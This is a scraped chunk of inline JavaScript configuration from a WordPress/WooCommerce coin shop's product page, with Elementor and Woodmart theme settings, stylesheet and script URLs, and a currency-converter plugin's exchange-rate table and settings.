var ElementorProFrontendConfig = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","nonce":"3d0a0ed6b9","urls":{"assets":"http:\/\/trust-collector.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"http:\/\/trust-collector.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"http:\/\/trust-collector.com\/cart\/","checkout_page_url":"http:\/\/trust-collector.com\/checkout\/"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"http:\/\/trust-collector.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.0" id="elementor-pro-frontend-js"></script> <script type="text/javascript" id="elementor-frontend-js-before">/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_optimized_markup":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"http:\/\/trust-collector.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/trust-collector.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"430abc5844"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":9810,"title":"A89.%20Lithunia%2C%201%2C%20UNC%20-%20Trust%20Collector","excerpt":"<p>Lithunia, 1, UNC<br data-mce-bogus=\"1\"><\/p>\n","featuredImage":"http:\/\/trust-collector.com\/wp-content\/uploads\/2022\/04\/WhatsApp-Image-2022-05-29-at-11.08.48-PM-450x800.jpeg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_optimized_markup":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"http:\/\/trust-collector.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/trust-collector.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"430abc5844"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":9810,"title":"A89.%20Lithunia%2C%201%2C%20UNC%20-%20Trust%20Collector","excerpt":"<p>Lithunia, 1, UNC<br data-mce-bogus=\"1\"><\/p>\n","featuredImage":"http:\/\/trust-collector.com\/wp-content\/uploads\/2022\/04\/WhatsApp-Image-2022-05-29-at-11.08.48-PM-450x800.jpeg"}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.1" id="elementor-frontend-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.0" id="pro-preloaded-elements-handlers-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.3.3" id="wd-pjax-library-js"></script> <script type="text/javascript" id="woodmart-theme-js-extra">/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_7be031db416a5b740dcd6fbea974d182","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"http:\/\/trust-collector.com\/cart\/","ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 1 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"1","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"http:\/\/trust-collector.com\/","shop_url":"http:\/\/trust-collector.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_09e9c52c1ae55dcd93efadcdb730215c","fragment_name":"wc_fragments_09e9c52c1ae55dcd93efadcdb730215c","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","cookie_secure_param":"","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-widget-product-cat-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-footer-widget-collapse-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-woo-wcfm-fm-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-wcfm-vend.min.css","wd-colorbox-popup-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-lib-colorbox-popup.min.css","wd-select2-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-lib-select2.min.css","wd-base-deprecated-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-woocommerce-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-cat-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-header-cart-side-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-woo-mod-login-form-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-page-title-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-gallery-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-woo-mod-stock-progress-bar-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-progress-bar.min.css","wd-add-to-cart-popup-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-social-icons-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-accordion-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-mod-comments-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-image-gallery-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/el-gallery.min.css","wd-text-block-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-product-loop-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-quick-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-mod-product-swatches-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-swatches.min.css","wd-woo-opt-title-limit-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-woo-mod-product-labels-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-rect.min.css","wd-footer-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-cookies-popup-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-cookies.min.css","wd-woo-opt-demo-store-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-demo-store.min.css","wd-bottom-toolbar-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.3.3" id="woodmart-theme-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.3.3" id="wd-woocommerce-notices-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.3.3" id="wd-ajax-filters-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.3.3" id="wd-sort-by-widget-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.3.3" id="wd-shop-page-init-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.3.3" id="wd-click-on-scroll-btn-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.3.3" id="wd-back-history-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/chosen.jquery.min.js?ver=5.5.3" id="ch_scd_chosen_js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/scd_maps.js?ver=5.5.3" id="ch_scd_maps_js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/defaultdata.js?ver=5.5.3" id="ch_scd_defaultdata_js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/country_select.js?ver=5.5.3" id="ch_scd_flag_js-js"></script> <script type="text/javascript" id="ch_scd_fetch-js-extra">/* <![CDATA[ */
var scd_urls = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php"};
var scd_local_rates = {"data":{"timestamp":1571490010,"base":"USD","AED":3.6732,"AFN":78.275005,"ALL":110.95,"AMD":477.312636,"ANG":1.755172,"AOA":449.0365,"ARS":58.302017,"AUD":1.458896,"AWG":1.8,"AZN":1.7025,"BAM":1.757485,"BBD":2,"BDT":84.767633,"BGN":1.752632,"BHD":0.376983,"BIF":1866,"BMD":1,"BND":1.365723,"BOB":6.915579,"BRL":4.1131,"BSD":1,"BTC":0.000125921196,"BTN":71.183891,"BWP":10.891925,"BYN":2.038066,"BZD":2.015883,"CAD":1.31265,"CDF":1661,"CHF":0.983673,"CLF":0.024866,"CLP":710.699658,"CNH":7.07324,"CNY":7.0817,"COP":3426,"CRC":581.110457,"CUC":1,"CUP":25.75,"CVE":99.4775,"CZK":22.9534,"DJF":178,"DKK":6.6842,"DOP":53.025,"DZD":119.365374,"EGP":16.257949,"ERN":14.999542,"ETB":29.705,"EUR":0.895263,"FJD":2.211,"FKP":0.770361,"GBP":0.770361,"GEL":2.965,"GGP":0.770361,"GHS":5.48,"GIP":0.770361,"GMD":50.75,"GNF":9230,"GTQ":7.76572,"GYD":208.757364,"HKD":7.84351,"HNL":24.73,"HRK":6.668,"HTG":95.746147,"HUF":296.19,"IDR":14131.0365,"ILS":3.54365,"IMP":0.770361,"INR":71.0905,"IQD":1190,"IRR":42105,"ISK":124.570012,"JEP":0.770361,"JMD":136.902001,"JOD":0.708,"JPY":108.365,"KES":103.76,"KGS":69.646552,"KHR":4070,"KMF":442.149738,"KPW":900,"KRW":1178.93,"KWD":0.303351,"KYD":0.833431,"KZT":390.282882,"LAK":8825,"LBP":1509.223466,"LKR":182.016291,"LRD":211.399996,"LSL":14.8,"LYD":1.415,"MAD":9.59875,"MDL":17.298133,"MGA":3640,"MKD":55.126191,"MMK":1532.139408,"MNT":2668.126573,"MOP":8.078267,"MRO":357,"MRU":37.2,"MUR":36.372432,"MVR":15.4,"MWK":732.5,"MXN":19.104,"MYR":4.1865,"MZN":62.225001,"NAD":14.8,"NGN":361.5,"NIO":33.75,"NOK":9.1598,"NPR":113.894383,"NZD":1.566159,"OMR":0.385044,"PAB":1,"PEN":3.338,"PGK":3.385,"PHP":51.297819,"PKR":155.95,"PLN":3.8332,"PYG":6475.163044,"QAR":3.641,"RON":4.2594,"RSD":105.283481,"RUB":63.8,"RWF":925,"SAR":3.751119,"SBD":8.280363,"SCR":13.706566,"SDG":45.125,"SEK":9.6378,"SGD":1.36409,"SHP":0.770361,"SLL":7421.376661,"SOS":580.5,"SRD":7.458,"SSP":130.26,"STD":21560.79,"STN":22.13,"SVC":8.751157,"SYP":514.8849,"SZL":14.84,"THB":30.296461,"TJS":9.691258,"TMT":3.5,"TND":2.82425,"TOP":2.328731,"TRY":5.792,"TTD":6.769053,"TWD":30.552,"TZS":2297.1,"UAH":24.75109,"UGX":3689.2788,"USD":1,"UYU":37.348049,"UZS":9447.5,"VEF":248487.642241,"VES":18693.191511,"VND":23135.706085,"VUV":116.302408,"WST":2.644916,"XAF":587.254163,"XAG":0.0569963,"XAU":0.00067106,"XCD":2.70255,"XDR":0.726086,"XOF":587.254163,"XPD":0.00056731,"XPF":106.833317,"XPT":0.00112677,"YER":250.349961,"ZAR":14.78098,"ZMW":13.216214,"ZWL":322.000001}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/scd_fetchdata.js?ver=5.5.3" id="ch_scd_fetch-js"></script> <script type="text/javascript" id="ch_scd_postready-js-extra">/* <![CDATA[ */
var scd_ajax = {"ajax_url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php"};
var scd_urls = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php"};
var settings = {"baseCurrency":"BDT","multiCurrencyPayment":"1","autoUpdateExchangeRate":"0","exchangeRateUpdate":"24","exchangeRateUpdateInterval":"1","overrideCurrencyOptions":"0","customCurrencyCount":"0","customCurrencyOptions":"","autodetectLocation":"1","priceByCurrency":"0","userCurrencyChoice":"GBP,BDT,USD","decimalNumber":"0","decimalPrecision":"1","currencyVal":"","getUserRole":"","mobilewidget":"1","fallbackPositionV":"40","fallbackPositionH":"Right","mobilewidgetcolor":"#ea9999","mobilewidgetpopup":"1","textpopup":"Here! you can set the currency in which you are comfortable about shopping. Just click and choose...","isIt":"1","thousandSeperator":"1","thousandSeperatorToUse":",","decimalSeperator":".","useCurrencySymbol":"1","currencyPosition":"left","fallbackCurrency":"BDT","customClasses":"","scd_currencies":{"GBP":"Pound sterling","BDT":"Bangladeshi taka","USD":"United States (US) dollar"},"enableJsConvert":"1"};
